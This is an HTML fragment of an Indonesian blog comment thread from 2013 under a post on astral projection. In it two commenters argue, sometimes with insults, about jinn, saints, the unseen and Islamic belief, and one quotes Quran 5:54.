<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3726754064551334195-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3726754064551334195'>
<p>
Simpel amat jawabannya...<br />Saya cuman mau berbagi pengetauan dn saya mau bertanya..<br /><br />Anda percaya tidak kalau seh abdul kodir itu ditakutin oleh seluruh jin disluruh dunia..<br />Dan anda percaya tidak kalau seh abdul kodir itu bisa merebut ruh dari malaikat ..dengan izin allah...<br /><br />&#9728; makasih &#10045; 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362026148357#c3726754064551334195' title='comment permalink'>
28 Februari, 2013 11:35
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3726754064551334195' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5957690481382121874'>
<a name='c5957690481382121874'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5957690481382121874-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5957690481382121874'>
<p>
<i>ambil jalan tengahnya::wowlohu&#39;alam..</i><br /><br />ini sedang bicara akidah, bukan lagi musyawarah. Jadi wajar kalo kubilang bagus minggir..sebab ketauan kamu gak tau yang lagi ditegakkan di sini. <br /><br />Dan anda percaya tidak kalau seh abdul kodir itu bisa merebut ruh dari malaikat &lt;== khayalan dari jin.. <br /><br />ga usah ngaku Islam deh, udah ketauan kok dari sini kamu siapah :P<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362026776073#c5957690481382121874' title='comment permalink'>
28 Februari, 2013 11:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5957690481382121874' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3259005699474939771'>
<a name='c3259005699474939771'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3259005699474939771-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3259005699474939771'>
<p>
Cerita ini seperri kembali kejaman dahulu..<br />Dimana orng orng kafir mengingkakri keberada para orng2 alim ...<br />Dan slalu bilang itu sihir ... Padahal itu adalah benar2 mutlak kekuasa&#39;an allah..<br />Dan allah maha mengetaui dari pada kita..<br />Jadi kita nggk perlu saling menyalahkan dan membenarkan akal kita masing ...karna kita belom sampai kesana ...karna hanya orng2 soleh dn kekasih allah yng diberi tau oleh allah tentang nikmatnya...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362027269964#c3259005699474939771' title='comment permalink'>
28 Februari, 2013 11:54
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3259005699474939771' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c139849807363077160'>
<a name='c139849807363077160'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-139849807363077160-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-139849807363077160'>
<p>
hehehe maling teriak bangsat ah.. :15:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362027638449#c139849807363077160' title='comment permalink'>
28 Februari, 2013 12:00
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/139849807363077160' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4855778147441828016'>
<a name='c4855778147441828016'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4855778147441828016-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4855778147441828016'>
<p>
Artinya mas :::saya lom sampai ilmunya kesitu hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362027865818#c4855778147441828016' title='comment permalink'>
28 Februari, 2013 12:04
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4855778147441828016' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6082248147216539795'>
<a name='c6082248147216539795'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6082248147216539795-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6082248147216539795'>
<p>
Makanya disuruh minggir dari tadi juga :-&quot;<br />sebab makin lama bakal makin ketauan siapa yang bercokol di balik dirimu itu, Gan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362028040265#c6082248147216539795' title='comment permalink'>
28 Februari, 2013 12:07
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6082248147216539795' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5250554204358643513'>
<a name='c5250554204358643513'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5250554204358643513-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5250554204358643513'>
<p>
Meraga sukma..atau olah batin..<br />Dn meraga sukma terbagi jadi dua bahkan banyak tingkatannya <br />1)sukma yanti <br />2)Sukma yanto ツ <br />Atau masuk allam goib..<br />Itu tergantung orng menyikapinya..niatnya..<br />Terkadang...<br />Ada orng yng niatnya cuman iseng2 aja..<br />Dan ada pula niatnya untuk memperkuat iman..<br />Untuk melengkapi salah satu rukun iman Dari)=iman kepada goib <br /><br />Dan yng perlu kita fahami ...jin itu tidak ada bedanya dengan manusia...ada yng kafir dan ada yng muslim...<br /><br />Dn perlu kita ketaui setan itu sebenernya itu adalah kata ganti dari pada sifat kita sendiri...<br />Orng yng menyesatkan umat yah dibilang setan...<br />Orng yng suka mrah2 yah dibilang nafsu setan...<br />Dan orng yng suka jahil pantesnya dibilang setan luuuu hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362028880115#c5250554204358643513' title='comment permalink'>
28 Februari, 2013 12:21
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5250554204358643513' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5322148555544297924'>
<a name='c5322148555544297924'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5322148555544297924-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5322148555544297924'>
<p>
tuh kan makin ketauan.. :}}<br />biarpun lu ngaku Islam sampai mulut berbusa, tetep ini yang kupake:<br /><br />ي&#1614;ا أ&#1614;ي&#1615;&#1617;ه&#1614;ا ال&#1614;&#1617;ذ&#1616;ين&#1614; آ&#1614;م&#1614;ن&#1615;وا م&#1614;ن&#1618; ي&#1614;ر&#1618;ت&#1614;د&#1614;&#1617; م&#1616;ن&#1618;ك&#1615;م&#1618; ع&#1614;ن&#1618; د&#1616;ين&#1616;ه&#1616; ف&#1614;س&#1614;و&#1618;ف&#1614; ي&#1614;أ&#1618;ت&#1616;ي الل&#1614;&#1617;ه&#1615; ب&#1616;ق&#1614;و&#1618;م&#1613; ي&#1615;ح&#1616;ب&#1615;&#1617;ه&#1615;م&#1618; و&#1614;ي&#1615;ح&#1616;ب&#1615;&#1617;ون&#1614;ه&#1615; أ&#1614;ذ&#1616;ل&#1614;&#1617;ة&#1613; ع&#1614;ل&#1614;ى ال&#1618;م&#1615;ؤ&#1618;م&#1616;ن&#1616;ين&#1614; أ&#1614;ع&#1616;ز&#1614;&#1617;ة&#1613; ع&#1614;ل&#1614;ى ال&#1618;ك&#1614;اف&#1616;ر&#1616;ين&#1614; ي&#1615;ج&#1614;اه&#1616;د&#1615;ون&#1614; ف&#1616;ي س&#1614;ب&#1616;يل&#1616; الل&#1614;&#1617;ه&#1616; و&#1614;ل&#1614;ا ي&#1614;خ&#1614;اف&#1615;ون&#1614; ل&#1614;و&#1618;م&#1614;ة&#1614; ل&#1614;ائ&#1616;م&#1613;<br /><br />&quot;Hai orang-orang yang beriman, barang siapa di antara kamu yang <b>murtad</b> dari agamanya, maka kelak Allah akan mendatangkan suatu kaum yang Allah mencintai mereka dan mereka pun mencintai-Nya, yang bersikap lemah lembut terhadap orang yang mukmin, <b>yang bersikap keras terhadap orang-orang kafir,</b> yang berjihad di jalan Allah, dan yang tidak takut kepada celaan orang yang suka mencela.&quot; (QS. Al-Maidah: 54)<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362029251407#c5322148555544297924' title='comment permalink'>
28 Februari, 2013 12:27
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5322148555544297924' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7380877977424338915'>
<a name='c7380877977424338915'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7380877977424338915-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7380877977424338915'>
<p>
{Dan yng perlu kita fahami ...jin itu tidak ada bedanya dengan manusia...ada yng kafir dan ada yng muslim...}<br /><br />Dikiranya kita gak tau yang ginian.. :14: <br />so what? ada anjuran suruh gaul ama jin-muslim? http://lh6.googleusercontent.com/-sPjxljN_cZM/ULpkCgGlBQI/AAAAAAAAHhU/NNFEquP3k7c/s99/daleel.gif<br /><br /><br />{Untuk melengkapi salah satu rukun iman Dari)=iman kepada goib}<br /><br />Iman kepada yang gaib itu maksudnya beriman kepada kehidupan akhirat, adanya surga-neraka, adanya hisab, adanya siratal mustaqim. <br /><br /><b>BUKAN UNTUK MEMBENARKAN NAFSU PENGEN MAIN2 EN TEMENAN AMA JIN DAN SETAN, TUOLOL.</b>
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362029514870#c7380877977424338915' title='comment permalink'>
28 Februari, 2013 12:31
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7380877977424338915' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7373985193031107172'>
<a name='c7373985193031107172'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7373985193031107172-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7373985193031107172'>
<p>
Klow kamu pake itu...kepanjangan ..<br /><br />Klw saya simpel saja::saya yakin goib itu ada..<br />Dan saya yakin allah itu membenci orng yng berprasangka buruk pada sesamanya..<br /><br />Intinya::all rohman &#39;all rohim-
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362029830671#c7373985193031107172' title='comment permalink'>
28 Februari, 2013 12:37
</a>
<span class='item-control blog-admin pid-67425116'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7373985193031107172' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2177093630846182171'>
<a name='c2177093630846182171'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2177093630846182171-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2177093630846182171'>
<p>
Prasangka buruk itu menyangka tanpa dasar data.<br />Analisis itu simpulan dari mengolah data. :P
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362030059190#c2177093630846182171' title='comment permalink'>
28 Februari, 2013 12:40
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2177093630846182171' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5391122508988015864'>
<a name='c5391122508988015864'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5391122508988015864-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5391122508988015864'>
<p>
seandainya akhlaqul karimah Islam itu hanya sebatas sikap-santun a la biksu di pilem hongkong.. niscaya Umar Ibn Khattab r.a. itu tidak terbilang berakhlak yah.. :14:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/07/Astral-Projection-Meraga-Sukma-Masuk-Alam-Awang-Uwung-itu-Berlatih-Menjadi-Setan.html?showComment=1362030167428#c5391122508988015864' title='comment permalink'>
28 Februari, 2013 12:42
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5391122508988015864' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4942811319794371692'>
<a name='c4942811319794371692'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/04264004944440516111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4942811319794371692-04264004944440516111"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" alt="" title="walet8870">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxSDuZ532zOYpVZzQZtwEriqRfZIKPfsUTQIvt06vneq2L7oTBVocMR0YF-IrfPCsW33IP31kdDhqE2K46RWH8cNSWbtw23woekOR6lZ22VeR0rDGHomVtTWCsR-ScfA/s45-c/IMG20220626205153.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/04264004944440516111' rel='nofollow'>walet8870</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4942811319794371692'>
<p>
